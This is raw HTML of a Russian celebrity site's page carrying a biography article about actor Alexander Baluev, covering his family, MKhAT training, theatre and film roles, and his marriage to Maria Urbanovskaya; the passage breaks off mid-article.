        0 0 4px rgba(0,0,0,0.1), 
        0 0 5px 1px #51CBEE;
}

.imt-form {
	background:#F5F3E8;
	padding:20px;
}


aside.home-feat-cat.post_tn_cat_color_1 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_2 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_3 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_4 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_5 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_7 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_8 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_9 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_10 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_11 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_12 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_30 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_108 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_109 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_132 article a {
    color: #444;
}

h2.post-title a {color: #444; !important;}

text-decoration: underline;

@media only screen and (min-width:180px) and (max-width:800px){
#top-navigation, #header { display:none !important;}
}

.SC_TBlock {
margin: 0px 0px 0px -28px;
}


#text-8 {
margin: 0px 0px 0.5em;
}

.otziv {
font-family: Georgia,"Bitstream Charter",serif;
font-style: italic;
font-size: 1.2em;
font-weight: normal;
margin: 0.5em;
border-left: 5px solid #c0d2c3;
line-height: 1.6em;
background: antiquewhite;
padding: 1.4em 1em 0.3em 1em;
}

.link-block {padding: 15px; border-left: 3px solid #e02e77; background: url('/wp-includes/images/listLessons-item-bg.png'); font-family: Arial; font-size: 16px; margin: 5px 0px 20px;}

img.size-full {
    max-width: 100%;
    width: auto;
}

.calories-info {
font-family: Georgia,"Bitstream Charter",serif;
font-size: 1.2em;
font-weight: normal;
margin: 1.9em 0 1.4em 0;
line-height: 1.6em;
background: antiquewhite;
padding: 1.4em;
border-radius: 20px;
}

.calories-str {
    margin: 0;
    font-size: 0.8em;
    font-style: italic;
    color: rgba(83, 90, 90, 0.67);
}

.bio-item {
border-bottom: 1px solid #cac6c6; 
margin: 0 0 1.2em 0;
}

.wll-photo {
    text-align: right;
    margin: 10px 10px 25px 0;
    color: darkgray;
}
</style><style type='text/css' media='screen'>.gravatar_recent_comment li, .twitterbox li { padding:0px; font-size: 1.025em; line-height:1.5em;  }
.gravatar_recent_comment span.author { font-weight:bold; }
.gravatar_recent_comment img { width:32px; height:32px; float:left; margin: 0 10px 0 0; }
ul.recent-postcat li {position:relative;border-bottom: 1px solid #EAEAEA;padding: 0 0 0.5em !important;margin: 0 0 1em !important;}
ul.recent-postcat li:last-child,ul.item-list li:last-child,.avatar-block li:last-child  { border-bottom: none;  }
ul.recent-postcat li .feat-post-meta { margin: 0px 0 0 75px; }
ul.recent-postcat li.has_no_thumb .feat-post-meta { margin: 0px; }
ul.recent-postcat img {background: white;padding: 5px;margin:0px;border: 1px solid #DDD;}
#custom #right-sidebar ul.recent-postcat li .feat-post-meta .feat-title {margin: 0;}
#custom #right-sidebar ul.recent-postcat li .feat-post-meta .feat-title {width: 100%;font-size: 1.05em; line-height:1.35em !important;font-weight: bold;}
ul.recent-postcat li .feat-post-meta small { font-size: 0.85em; padding:0; }
.bp-searchform {margin: 0px;padding: 5%;float: left;width: 90%;background: white;border: 1px solid #DDD;}
.bp-searchform label {display:none;}
#custom div.medium-thumb {margin:0 0 0.2em;width:99%;overflow:hidden;padding:0 !important;border:0 none !important;}
#custom div.medium-thumb p {text-align:center;margin:0;width:100%;padding:0;border:0 none;height:100%;overflow:hidden;}
#custom div.medium-thumb img {float:none;border:0 none;max-width:100%;margin:0 !important;padding:0 !important;}
ul.recent-postcat li.the-sidefeat-thumbnail img {padding:3px;}
ul.recent-postcat li.the-sidefeat-thumbnail img:hover {background:none;}
ul.recent-postcat li.the-sidefeat-medium .feat-post-meta {margin: 0;}
</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- All in One SEO Pack 2.2.3.1 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description" itemprop="description" content="Александр Балуев (6 декабря 1958). Полная биография актера, все о семье, личной жизни, жене и дочери Балуева. Карьера в кино и театре, последние новости ★★★" />

<!-- /all in one seo pack -->
<script>var ajaxUrlFlatPM = "https://wellnesso.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
<script src="//wellnesso.ru/wp-content/themes/mesocolumn/likely.js"></script>
<link rel="stylesheet" href="//wellnesso.ru/wp-content/themes/mesocolumn/likely.css">

<!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>

<body class="post-template-default single single-post postid-33362 single-format-standard chrome" id="custom">


<div class="product-with-desc secbody">

<div id="wrapper">

<div id="wrapper-main">

<div id="bodywrap" class="innerwrap">

<div id="bodycontent">

<!-- CONTAINER START -->
<section id="container">

<noindex>
<nav class="top-nav iegradient effect-1" id="top-navigation" role="navigation">
<div class="innerwrap">

<div id="mobile-nav">

<p class="select-pri sec">
Выбрать рубрику: <script type="text/javascript">
 jQuery(document).ready(function(jQuery){
  jQuery("select#main-dropdown").change(function(){
    window.location.href = jQuery(this).val();
  });
 });
</script><select name="main-dropdown" id="main-dropdown"><option>Where to?</option><option value='https://wellnesso.ru/zvezdy'>Звезды</option>
<option value='https://wellnesso.ru/spetsproekty/parametry-zvezd'>Параметры звезд</option>
<option value='https://wellnesso.ru/biografiya'>Биография</option>
<option value='https://wellnesso.ru/family'>Семья</option>
<option value='https://wellnesso.ru/business'>Бизнес</option>
<option value='https://wellnesso.ru/krasota'>Красота</option>
<option value='https://wellnesso.ru/zdorove'>Здоровье</option>
<option value='https://wellnesso.ru/career'>Карьера</option>
<option value='https://wellnesso.ru/lyubov'>Любовь</option>
<option value='https://wellnesso.ru/diety'>Диеты</option>
</select></p>
</div>
</div>
</nav>
</noindex>

<!-- HEADER START -->
<header class="iegradient" id="header" role="banner">

<div id="header-overlay" class="header-inner">
<div class="innerwrap">

<div id="siteinfo">

<a href="//wellnesso.ru/" title="wellnesso.ru"><img src="//wellnesso.ru/wp-content/themes/mesocolumn/images/logo-wellnesso_ru.jpg" alt="wellnesso.ru" /></a>
<span class="header-seo-span">
<div ><a href="//wellnesso.ru/" title="wellnesso.ru" rel="home">wellnesso.ru</a></div ><p id="site-description">Сайт женских секретов Wellnesso.ru</p>
</span>

</div>
<!-- SITEINFO END -->



</div>
</div>
<!-- end header-inner -->
</header>
<!-- HEADER END -->


<div class="container-wrap">


<!-- NAVIGATION START -->
<nav class="main-nav iegradient" id="main-navigation" role="navigation">
<div class="innerwrap">

<ul id="menu-wellnesso-1" class="sf-menu"><li id='menu-item-9903'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_133 "><a  href="//wellnesso.ru/zvezdy">Звезды</a></li>
<li id='menu-item-8747'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_128 "><a  href="//wellnesso.ru/spetsproekty/parametry-zvezd">Параметры звезд</a></li>
<li id='menu-item-20126'  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent no_desc  tn_cat_color_138 "><a  href="//wellnesso.ru/biografiya">Биография</a></li>
<li id='menu-item-47'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_3 "><a  href="//wellnesso.ru/family">Семья</a></li>
<li id='menu-item-20125'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_4 "><a  href="//wellnesso.ru/business">Бизнес</a></li>
<li id='menu-item-63'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_5 "><a  href="//wellnesso.ru/krasota">Красота</a></li>
<li id='menu-item-283'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_109 "><a  href="//wellnesso.ru/zdorove">Здоровье</a></li>
<li id='menu-item-15510'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_2 "><a  href="//wellnesso.ru/career">Карьера</a></li>
<li id='menu-item-52'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_30 "><a  href="//wellnesso.ru/lyubov">Любовь</a></li>
<li id='menu-item-20127'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_132 "><a  href="//wellnesso.ru/diety">Диеты</a></li>
</ul>
</div>
</nav>
<!-- NAVIGATION END -->








<div id="breadcrumbs">
<div class="innerwrap">



<p><a href="//wellnesso.ru/" title="wellnesso.ru">Главная</a> &raquo; </p>
<p><a href="//wellnesso.ru/biografiya" title="Смотреть все записи: Биография" >Биография</a> &raquo; </p><p>Александр Балуев: биография, карьера и личная жизнь</p>


</div>
</div>

<!-- CONTENT START -->
<div class="content">
<div class="content-inner">


<!-- POST ENTRY START -->
<div id="post-entry">
<section class="post-entry-inner">


<!-- POST START -->
<article class="post-single post-33362 post type-post status-publish format-standard has-post-thumbnail hentry category-biografiya has_thumb" id="post-33362">

<div class="post-top">
<h1 class="post-title entry-title">Александр Балуев: биография, карьера и личная жизнь</h1>

<div class="post-meta the-icons pmeta-alt">




</div>
</div>


<div class="post-content">



<div class="entry-content"><div class="flat_pm_start"></div>
<div style="display: inline-block; vertical-align: top;"></div>
<div style="padding: 10px; border: 5px solid #e2e2e2;">
<div style="padding: 10px 0 0 0; display: inline-block; vertical-align: top; width: 100%;">
<p><a href="//wellnesso.ru/wp-content/uploads/2019/01/biografiya-aleksandra-balueva.jpg"><img loading="lazy" class="aligncenter size-full wp-image-33364" src="//wellnesso.ru/wp-content/uploads/2019/01/biografiya-aleksandra-balueva.jpg" alt="все о семье и личной жизни" width="764" height="400" srcset="//wellnesso.ru/wp-content/uploads/2019/01/biografiya-aleksandra-balueva.jpg 764w, https://wellnesso.ru/wp-content/uploads/2019/01/biografiya-aleksandra-balueva-300x157.jpg 300w, https://wellnesso.ru/wp-content/uploads/2019/01/biografiya-aleksandra-balueva-624x327.jpg 624w" sizes="(max-width: 764px) 100vw, 764px" /></a></p>
<p class="bio-item" style="text-align: left;"><strong>Полное имя:</strong> Александр Николаевич Балуев</p>
<p class="bio-item"><strong>Дата рождения:</strong> 6 декабря 1958</p>
<p class="bio-item"><strong>Возраст:</strong> 62 года</p>
<p class="bio-item"><strong>Знак зодиака: &#x2650; </strong>Стрелец</p>
<p class="bio-item"><strong>Место рождения: </strong><img loading="lazy" src="//wellnesso.ru/wp-content/uploads/2018/05/rus.png" alt="rus" width="16" height="11" /> Россия, Москва</p>
<p class="bio-item"><strong>Национальность: </strong><img loading="lazy" src="//wellnesso.ru/wp-content/uploads/2018/05/rus.png" alt="rus" width="16" height="11" /> русский</p>
<p class="bio-item"><strong>Рост:</strong> 187 см</p>
<p class="bio-item"><strong>Семейное положение: <img loading="lazy" src="//wellnesso.ru/wp-content/uploads/2018/07/holost.png" alt="holost" width="16" height="16" /> </strong>холост (бывшая жена – Мария Урбановская)</p>
<p class="bio-item"><strong>Дети: </strong><img loading="lazy" src="//wellnesso.ru/wp-content/uploads/2018/07/children.png" alt="children" width="25" height="16" /> Мария-Анна</p>
<p class="bio-item"><strong>Деятельность: </strong><img loading="lazy" src="//wellnesso.ru/wp-content/uploads/2018/11/akterkino.png" alt="akterkino" width="16" height="16" /> актер</p>
</div>
</div>
<p class="updated"><em>Обновлено 10.12.2020 17:54</em></p>
<p><span id="more-33362"></span></p>
<p><strong>Содержание:</strong></p>
<div class="index">
<ul>
<li><a href="#kto-takoj-aleksandr-baluev">Кто такой Александр Балуев</a></li>
<li><a href="#biografiya-aleksandra-balueva">Биография Александра Балуева</a></li>
<li><a href="#karera-aleksandra-balueva-kino-i-teatr">Карьера Александра Балуева: кино и театр</a></li>
<li><a href="#lichnaya-zhizn-aleksandra-balueva">Личная жизнь Александра Балуева</a></li>
<li><a href="#aleksandr-baluev-sejchas-poslednie-novosti">Александр Балуев сейчас – последние новости</a></li>
</ul>
</div>
<p><a name="kto-takoj-aleksandr-baluev"></a></p>
<h2>Кто такой Александр Балуев</h2>
<p>Балуев Александр Николаевич – российский актер, он сыграл более 100 ролей в кино и около 40 персонажей на театральной сцене, <a href="//wellnesso.ru/zvezdy/top-10-russkoyazyichnyih-akterov-v-gollivude.html#aleksandr-baluev-gollivud">снимался в голливудских блокбастерах</a>, имеет несколько кинопремий.</p>
<div id="attachment_33375" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2019/01/rossijskij-akter-aleksandr-baluev.jpg"><img aria-describedby="caption-attachment-33375" loading="lazy" class="size-full wp-image-33375" src="//wellnesso.ru/wp-content/uploads/2019/01/rossijskij-akter-aleksandr-baluev.jpg" alt="биография актера балуева" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2019/01/rossijskij-akter-aleksandr-baluev.jpg 500w, https://wellnesso.ru/wp-content/uploads/2019/01/rossijskij-akter-aleksandr-baluev-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-33375" class="wp-caption-text"><em>Российский актер Александр Балуев</em></p></div>
<p>Благодаря своей внешности и крепкому телосложению, Балуеву часто приходится воплощать образы сильных и серьезных героев, настоящих мужчин. Александр – коренной москвич, появился на свет 6 декабря 1958 года.<br />
<a name="biografiya-aleksandra-balueva"></a></p>
<h2>Биография Александра Балуева</h2>
<p>Александр Балуев выбрал творческую стезю неожиданно даже для самого себя, ведь с детства мечтал стать хоккеистом, хирургом или финансовым работником.</p>
<h3>Семья: родители Александра Балуева</h3>
<p>Папа, Николай Балуев, служил кадровым офицером. Отец хотел, чтобы Саша пошел по его стопам и построил блестящую военную карьеру. Он с детства приучал младшего Балуева к строгой дисциплине.</p>
<div id="attachment_33377" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2019/01/baluev-s-mamoj.jpg"><img aria-describedby="caption-attachment-33377" loading="lazy" class="size-full wp-image-33377" src="//wellnesso.ru/wp-content/uploads/2019/01/baluev-s-mamoj.jpg" alt="родители балуева" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2019/01/baluev-s-mamoj.jpg 500w, https://wellnesso.ru/wp-content/uploads/2019/01/baluev-s-mamoj-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-33377" class="wp-caption-text"><em>Саша Балуев с мамой</em></p></div>
<p>Мама – женщина утонченная и интеллигентная, родом была из Самары. В этот город во время войны эвакуировали Большой театр из Москвы, и она, будучи еще девчушкой, бегала смотреть все постановки. Потом получила образование инженера, работала в военном институте и часто ходила в театр и оперу. Ее любовь к этим видам искусства передалась и сыну.</p>
<h3>Александр в детстве и в молодости</h3>
<p>Детство Балуева прошло на московских улочках, семья сначала жила на Котельнической набережной, потом переехали на Смоленcкую улицу. В школьные годы Александр обожал спорт, занимался хоккеем и горными лыжами, зимой постоянно пропадал на подъемниках в Крылатском.</p>
<div id="attachment_33379" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2019/01/baluev-v-molodosti.jpg"><img aria-describedby="caption-attachment-33379" loading="lazy" class="size-full wp-image-33379" src="//wellnesso.ru/wp-content/uploads/2019/01/baluev-v-molodosti.jpg" alt="детские фото балуева" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2019/01/baluev-v-molodosti.jpg 500w, https://wellnesso.ru/wp-content/uploads/2019/01/baluev-v-molodosti-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-33379" class="wp-caption-text"><em>Александр Балуев в детстве и в юности</em></p></div>
<p>Когда учился в выпускном классе, Саша посмотрел в Вахтанговском театре спектакль «Принцесса Турандот», который полностью изменил его жизненные ориентиры. До сих пор в мельчайших подробностях помнит, как услышал звук шагов по деревянному покрытию авансцены. Окунувшись в мир театра, Балуев оставил спорт, будто его и не было в его жизни.</p>
<p><a name="karera-aleksandra-balueva-kino-i-teatr"></a></p>
<h2>Карьера Александра Балуева: кино и театр</h2>
<p>В театре Балуева привлекала возможность экспериментировать, что-то придумывать и фантазировать. Ему нравилось, что на сцене можно, оставаясь в действительности, погружаться в нереальный мир.</p>
<h3>1975-1980: учеба в Школе-студии МХАТ</h3>
<p>Первая попытка поступления в Щукинское училище в 1975 году оказалась неудачной, и Александр начал свой трудовой путь на «Мосфильме» в качестве помощника осветителя. Следующим летом он подал документы в Школу-студию МХАТ и на этот раз поступил.</p>
<div id="attachment_33381" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2019/01/baluev-v-nachale-karery.jpg"><img aria-describedby="caption-attachment-33381" loading="lazy" class="size-full wp-image-33381" src="//wellnesso.ru/wp-content/uploads/2019/01/baluev-v-nachale-karery.jpg" alt="учеба во мхате" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2019/01/baluev-v-nachale-karery.jpg 500w, https://wellnesso.ru/wp-content/uploads/2019/01/baluev-v-nachale-karery-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-33381" class="wp-caption-text"><em>Александр Балуев в молодости</em></p></div>
<p>Обучался на курсе у народного артиста СССР, педагога П. В. Массальского. В 1980 году, получив диплом, Балуев мечтал работать в «Современнике» или «Ленкоме», показывался в эти театры, но его сразу не взяли.</p>
<h3>Театральные роли</h3>
<p>Несколько столичных театров все-таки пригласили начинающего актера, и Александру нужно было сделать выбор. Учитывая, что ему предстояла армейская служба, он остановился на Театре Советской армии. Почти шесть лет играл здесь ярких персонажей в постановках «Дама с камелиями», «Деревья умирают стоя», «Стрела Робин Гуда».</p>
<div id="attachment_33418" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2019/01/aleksandr-baluev-v-nachale-karery.jpg"><img aria-describedby="caption-attachment-33418" loading="lazy" class="size-full wp-image-33418" src="//wellnesso.ru/wp-content/uploads/2019/01/aleksandr-baluev-v-nachale-karery.jpg" alt="театральная карьера" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2019/01/aleksandr-baluev-v-nachale-karery.jpg 500w, https://wellnesso.ru/wp-content/uploads/2019/01/aleksandr-baluev-v-nachale-karery-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-33418" class="wp-caption-text"><em>Начинающий актер Александр Балуев</em></p></div>
<p>В 1986 году перешел в театр имени Ермоловой, где сразу же был введен в основной состав труппы и играл исключительно главные роли: Калигулу в «Калигуле»; Рогожина в «Бесноватой»; Родиона в «Приглашении на казнь»; Дантона в спектакле «Второй год свободы». Именно в этот период он становится широко известным в театральных кругах.</p>
<div id="attachment_33383" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2019/01/baluev-teatralnye-roli.jpg"><img aria-describedby="caption-attachment-33383" loading="lazy" class="size-full wp-image-33383" src="//wellnesso.ru/wp-content/uploads/2019/01/baluev-teatralnye-roli.jpg" alt="балуев на театральной сцене" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2019/01/baluev-teatralnye-roli.jpg 500w, https://wellnesso.ru/wp-content/uploads/2019/01/baluev-teatralnye-roli-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-33383" class="wp-caption-text"><em>Александр Балуев в театре &#171;Ленком&#187;</em></p></div>
<p>В 1991 году ушел из театра. В качестве приглашенного артиста играл на разных сценах – театра продюсерской компании «Аметист», «Ленкома». В театре Романа Виктюка ему посчастливилось сыграть в дуэте с Алисой Фрейндлих в постановке &#171;Осенние скрипки&#187;.</p>
<div id="attachment_33384" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2019/01/baluev-teatr-viktyuka.jpg"><img aria-describedby="caption-attachment-33384" loading="lazy" class="size-full wp-image-33384" src="//wellnesso.ru/wp-content/uploads/2019/01/baluev-teatr-viktyuka.jpg" alt="актер театра балуев" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2019/01/baluev-teatr-viktyuka.jpg 500w, https://wellnesso.ru/wp-content/uploads/2019/01/baluev-teatr-viktyuka-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-33384" class="wp-caption-text"><em>Александр Балуев и Алиса Фрейндлих, театр Романа Виктюка</em></p></div>
<p>С 2010 года он сотрудничает с драматическим театром «Красный факел» в Новосибирске, где им сыграно около 100 спектаклей. Первой была роль Арбенина в постановке &#171;Маскарад&#187;. Балуев раз в два месяца отправляется к сибирякам, он говорит: &#171;С большим удовольствием приезжаю сюда, играю и буду играть, пока зрители этого хотят&#187;.</p>
<div id="attachment_33433" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2019/01/baluev-v-sibirskom-teatre.jpg"><img aria-describedby="caption-attachment-33433" loading="lazy" class="size-full wp-image-33433" src="//wellnesso.ru/wp-content/uploads/2019/01/baluev-v-sibirskom-teatre.jpg" alt="роли в театре" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2019/01/baluev-v-sibirskom-teatre.jpg 500w, https://wellnesso.ru/wp-content/uploads/2019/01/baluev-v-sibirskom-teatre-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-33433" class="wp-caption-text"><em>Александр Балуев в театре &#171;Красный факел&#187;</em></p></div>
<p>В 2014 году в Московском театре эстрады, в музыкально-драматической постановке «Территория страсти», впервые выступил не только как исполнитель главной роли, но и как продюсер и режиссер.</p>
<h3>Кинематограф</h3>
<p>Кинорежиссеры Александра Балуева долгое время как будто не замечали, на протяжении семи лет он изредка играл эпизодические роли. В 1984 году Балуев получил роль командира катера в киноленте «Егорка».</p>
<div id="attachment_33403" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2019/01/baluev-pervye-filmy.jpg"><img aria-describedby="caption-attachment-33403" loading="lazy" class="size-full wp-image-33403" src="//wellnesso.ru/wp-content/uploads/2019/01/baluev-pervye-filmy.jpg" alt="первые фильмы балуева" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2019/01/baluev-pervye-filmy.jpg 500w, https://wellnesso.ru/wp-content/uploads/2019/01/baluev-pervye-filmy-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-33403" class="wp-caption-text"><em>Александр Балуев, &#171;Егорка&#187;</em></p></div>
<p>В 1988 году вышла драма «Жена керосинщика», где Балуев сыграл братьев-близнецов Сергея и Павла Удальцовых. За эту работу Александр удостоился приза фестиваля молодых кинематографистов «За лучшую мужскую роль».</p>
<div id="attachment_33387" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2019/01/kinoroli-balueva.jpg"><img aria-describedby="caption-attachment-33387" loading="lazy" class="size-full wp-image-33387" src="//wellnesso.ru/wp-content/uploads/2019/01/kinoroli-balueva.jpg" alt="первые роли балуева" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2019/01/kinoroli-balueva.jpg 500w, https://wellnesso.ru/wp-content/uploads/2019/01/kinoroli-balueva-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-33387" class="wp-caption-text"><em>Александр Балуев &#171;Жена керосинщика&#187;</em></p></div>
<p>После этого фильма на актера обратили внимание многие режиссеры, одна за другой стали выходить картины, где Балуев играл сильных личностей – военных, олигархов, разведчиков, бизнесменов, криминальных авторитетов. Именно в этот период Александр решает уйти из театра в антрепризу, ему становится сложно совмещать киносъемки с постоянной театральной службой.</p>
<div id="attachment_33406" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2019/01/baluev-v-roli-gerasima.jpg"><img aria-describedby="caption-attachment-33406" loading="lazy" class="size-full wp-image-33406" src="//wellnesso.ru/wp-content/uploads/2019/01/baluev-v-roli-gerasima.jpg" alt="лучшие роли актера балуева" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2019/01/baluev-v-roli-gerasima.jpg 500w, https://wellnesso.ru/wp-content/uploads/2019/01/baluev-v-roli-gerasima-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-33406" class="wp-caption-text"><em>Александр Балуев, &#171;Му-му&#187;</em></p></div>
<p>Среди лучших работ стоит отметить его роли в драмах: дворник Герасим в «Му-му» и Федор в «Мусульманине». За вторую работу Балуев получил приз «Кинотавра» «За лучшую мужскую роль» и кинопремию «Ника».</p>
<div id="attachment_33389" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2019/01/kinopremii-balueva.jpg"><img aria-describedby="caption-attachment-33389" loading="lazy" class="size-full wp-image-33389" src="//wellnesso.ru/wp-content/uploads/2019/01/kinopremii-balueva.jpg" alt="лучшие роли балуева" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2019/01/kinopremii-balueva.jpg 500w, https://wellnesso.ru/wp-content/uploads/2019/01/kinopremii-balueva-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-33389" class="wp-caption-text"><em>Александр Балуев , &#171;Мусульманин&#187;</em></p></div>
<p>Огромную популярность Балуеву принесли сериалы, все они набирали очень высокие рейтинги просмотров: «Каменская», «По ту сторону волков», «Гибель империи», «Московская сага».</p>
<div id="attachment_33391" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2019/01/baluev-v-serialax.jpg"><img aria-describedby="caption-attachment-33391" loading="lazy" class="size-full wp-image-33391" src="//wellnesso.ru/wp-content/uploads/2019/01/baluev-v-serialax.jpg" alt="кинокарьера балуева" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2019/01/baluev-v-serialax.jpg 500w, https://wellnesso.ru/wp-content/uploads/2019/01/baluev-v-serialax-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-33391" class="wp-caption-text"><em>Александр Балуев в сериалах &#171;Каменская&#187;, &#171;Московская сага&#187;</em></p></div>
<p>Российскому телезрителю особенно понравился майор Климентий Иванович Платов (&#171;Клим&#187;), роль которого Александр исполнил в сериале &#171;Спецназ&#187; 2002 года. Образ командира специальной группы разведки дополнил галерею военных героев в творческой карьере Балуева.</p>
<div id="attachment_33441" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2019/01/baluev-specnaz.jpg"><img aria-describedby="caption-attachment-33441" loading="lazy" class="size-full wp-image-33441" src="//wellnesso.ru/wp-content/uploads/2019/01/baluev-specnaz.jpg" alt="героев сериалов балуева" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2019/01/baluev-specnaz.jpg 500w, https://wellnesso.ru/wp-content/uploads/2019/01/baluev-specnaz-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-33441" class="wp-caption-text"><em>Александр Балуев, &#171;Спецназ&#187;</em></p></div>
<p>Александру Балуеву довелось сыграть сложную и интересную роль российского государя в драме «Петр Первый. Завещание». Зрителям также запомнились его Вячеслав Извольский в «Охоте на изюбря» и Крымов в картине «Жизнь и судьба».</p>
<div id="attachment_33428" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2019/01/roli-balueva-v-serialax.jpg"><img aria-describedby="caption-attachment-33428" loading="lazy" class="size-full wp-image-33428" src="//wellnesso.ru/wp-content/uploads/2019/01/roli-balueva-v-serialax.jpg" alt="роли актера балуева в сериалах" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2019/01/roli-balueva-v-serialax.jpg 500w, https://wellnesso.ru/wp-content/uploads/2019/01/roli-balueva-v-serialax-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-33428" class="wp-caption-text"><em>А. Балуев в фильмах &#171;Петр Первый. Завещание&#187;, &#171;Охота на изюбря&#187;</em></p></div>
<p>Снимается Александр не только в военных и детективных картинах. В его фильмографии есть также комедии («Кушать подано!») и мелодрамы («Нина. Расплата за любовь», «Снежный ангел»).</p>
<p><a name="lichnaya-zhizn-aleksandra-balueva"></a></p>
<h2>Личная жизнь Александра Балуева</h2>
<p>В интервью Александр Балуев предпочитает вести беседы о творчестве, а не о личной жизни, эту сторону он не афиширует. Единственное, чего актер не скрывает – у него никогда не было романов с партнершами по съемочным площадкам. А в жены Александр выбрал журналистку из Польши.</p>
<h3>Жена Балуева – Мария Урбановская</h3>
<p>Познакомились будущие супруги в Крыму, в городе Коктебель, где актер снимался в картине «Ричард Львиное сердце», а Мария отдыхала с детьми (она тогда была замужем). Урбановская старше Балуева на восемь лет, она хорошо говорила по-русски, но с легким акцентом. Когда отпуск Марии подошел к концу, и она уехала, актер понял, что ему не хватает этой женщины, что хочет видеть ее рядом с собой каждый день.</p>
